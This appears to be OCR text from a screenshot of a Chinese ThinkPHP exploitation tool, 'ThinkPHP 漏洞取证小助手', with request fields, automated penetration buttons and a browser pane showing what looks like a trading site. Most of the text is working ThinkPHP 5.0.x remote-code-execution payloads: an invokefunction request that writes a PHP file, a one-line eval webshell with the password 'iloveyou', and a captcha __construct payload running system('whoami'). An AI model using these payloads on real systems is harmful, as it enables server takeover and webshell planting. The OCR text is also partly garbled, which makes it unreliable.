 ThinkPHP 漏洞取证小助手 From PTU _π Team Lee. V0.1
通用功能区：(GET/POST)
请求Url:
Get方式
Post方式
http://www. cn//index.php?s=/index/think
\app/invokefunction&function=call_user_func_array&v
ars[0]=file_put_contents&vars[1][]=shell1.php&vars
[1][]=<?phpinfo();?>
POST数据:
发送，冲冲冲！！！！
自动化渗透区
5.0.xGet验证
5.0.xPost验证
5.0.x写一句话
ThinkPHP漏洞文档、资料区
全版本命令执行
Web页面展示区
输入网址:
http://www. cn//index.php
浏览
404
未找到当前页面
返回上一页
行情
持仓
资产
客服
版本5.0.x
GET方式
?s=/index/think\app/invokefunction&function=call_user_func_array&vars
[0]=file_put_contents&vars[1][]=shell1.php&vars[1][]=<?phpinfo();?>
一句话: <?php eval($_POST['iloveyou']); ?>
POST方式
http://127.0.0.1/?s=captcha
_method=__construct&filter=system&method=get&server[REQUEST_METHOD]=whoami
JRL:about:blank 载入状态:载入成功